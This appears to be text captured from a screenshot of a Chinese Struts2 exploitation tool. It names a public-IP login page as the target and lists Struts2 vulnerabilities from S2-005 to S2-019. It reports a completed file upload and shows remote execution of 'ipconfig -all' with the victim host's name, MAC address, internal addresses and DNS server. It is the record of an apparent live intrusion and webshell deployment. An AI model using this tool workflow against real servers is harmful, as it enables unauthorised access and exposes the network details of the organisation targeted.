 目标: http://221.226.99.6:82/zxns/Login_toLogin.action 清空粘贴
编码: GB2312 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ipconfig -all 执行 保存结果 清空结果
Windows IP Configuration
Host Name . . . . . . . . . . . . : JSLYJKS
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 信息中心99:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Broadcom BCM5709C NetXtreme II GigE (NDIS VBD Client) #2
Physical Address. . . . . . . . . : 5C-F3-FC-4A-29-78
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.5.99
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.5.254
DNS Servers . . . . . . . . . . . : 218.2.135.1